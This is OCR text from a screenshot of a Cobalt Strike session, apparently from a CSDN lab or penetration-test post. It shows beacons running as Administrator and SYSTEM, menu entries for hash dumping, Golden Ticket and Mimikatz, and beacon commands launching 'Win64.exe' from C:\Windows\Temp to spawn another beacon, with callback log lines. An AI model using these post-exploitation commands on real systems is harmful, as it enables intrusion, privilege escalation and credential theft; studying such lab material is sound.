 1 2 3 4 3
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user
192.168.111.80 10.10.10.80 webT Administrator *
192.168.111.8 10.10.10.80 webT SYSTEM *
Interact
Access
Explore
Pivoting
Spawn
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn As
cs4.0
cobalt
有修改
.exe
Listeners X Beacon 10.10.10.80@5076 X
beacon> shell C:Windows\Temp\Win64.exe "C:Windows\Temp\beacon128.exe"
[*] Tasked beacon to run: C:Windows\Temp\Win64.exe "C:Windows\Temp\beacon128
[+] host called home, sent: 86 bytes
[+] received output:
系统找不到指定的路径。
beacon> shell C:\Windows\Temp\Win64.exe "C:\Windows\Temp\beacon128.exe"
[*] Tasked beacon to run: C:\Windows\Temp\Win64.exe "C:\Windows\Temp\beacon1
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 104 bytes
CSDN @Ice吃米线